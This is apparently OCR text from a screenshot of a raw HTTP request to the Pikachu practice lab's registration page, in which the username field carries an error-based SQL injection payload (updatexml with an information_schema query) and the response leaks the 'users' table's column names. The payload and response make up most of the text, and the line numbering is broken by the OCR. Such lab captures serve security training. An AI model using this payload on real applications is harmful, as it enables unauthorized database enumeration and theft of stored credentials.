 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
0 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_iu/sqli_reg
.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=e6j6o5uidbd62nknhpbvv5php2
4 Connection: close
5
6 username=2' and updatexml(1,concat(0x7e,(select
group_concat(column_name) from
information_schema.columns where table_schema=database()
and table_name="users"),0x7e),1)
and'&password=2&sex=2&phonenum=2&email=2&add=2&submit=su
bmit
欢迎
骚年
XPATH syntax error: '~id,username,password,level~'